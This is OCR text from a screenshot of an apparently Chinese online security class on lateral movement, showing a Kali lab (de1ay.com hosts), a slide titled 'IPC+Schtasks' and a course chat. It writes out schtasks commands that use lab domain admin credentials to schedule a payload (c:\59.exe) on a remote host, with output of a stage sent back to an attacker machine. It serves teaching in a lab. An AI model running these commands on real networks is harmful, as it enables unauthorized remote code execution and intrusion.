 2020
20201104-
内置工具横
腾讯课堂
File Edit View VM Tabs Help
Kali2020.3
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
Shell No. 2
root - File Manager
File Actions Edit View Help
Shell No. 1
Shell No. 2
Folder: \Microsoft\Windows\Time Synchronization
TaskName Next Run Time Status
SynchronizeTime 2020/11/8 1:00:00 Ready
Folder: \Microsoft\Windows\UPnP
TaskName Next Run Time Status
UPnPHostConfig N/A Ready
Folder: \Microsoft\Windows\User Profile Service
TaskName Next Run Time Status
HiveUploadTask Disabled
Folder: \Microsoft\Windows\WDI
TaskName Next Run Time Status
ResolutionHost N/A Ready
Folder: \Microsoft\Windows\Windows Error Reporting
TaskName Next Run Time Status
QueueReporting N/A Ready
Folder: \Microsoft\Windows\Windows Filtering Platform
TaskName Next Run Time Status
BfeOnServiceStartTypeChange N/A Ready
Folder: \Microsoft\Windows\WindowsColorSystem
TaskName Next Run Time Status
Calibration Loader Disabled
c:\>
c:\>schtasks /create /s 10.10.10.201 /u de1ay\administrator /p "1qaz@WSX3e" /sc MINUTE /mo 1 /tn test2 /tr "c:\59.exe"
schtasks /create /s 10.10.10.201 /u de1ay\administrator /p "1qaz@WSX3e" /sc MINUTE /mo 1 /tn test2 /tr "c:\59.exe"
SUCCESS: The scheduled task "test2" has successfully been created.
c:\>[*] Sending stage (176195 bytes) to 192.168.78.59
20201104-内置工具横向移动.pptx - PowerPoint
绘图工具
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索
10
11
12
13
14
15
16
17
IPC+Schtasks
05
IPC+Schtasks
schtasks /create /s 10.10.10.201 /u de1ay\administrato
/mo 1 /tn
/tr "c:\59.exe"
C:\Windows\system32>schtasks /create /s 10.10.10.201 /u administrat
schtasks /create /s 10.10.10.201 /u administrator /p "1qaz@WSX3e" /
SUCCESS: The scheduled task "test" has successfully been created.
C:\Windows\system32>
schtasks /delete /s 10.10.10.201 /tn test2
C:\Users\Administrator\Desktop>schtasks /delete /s 10.10.10.201 /tn t
C:\Users\Administrator\Desktop>
单击此处添加备注
幻灯片 第 13 张，共 31 张 英语(美国)
备
讨论区 成员(17)
"杨达"送给"mingy"一朵
老师 mingy
at
"lisianthus"送给"mingy"一朵
"lisianthus"送给"mingy"一朵
发送
资源监控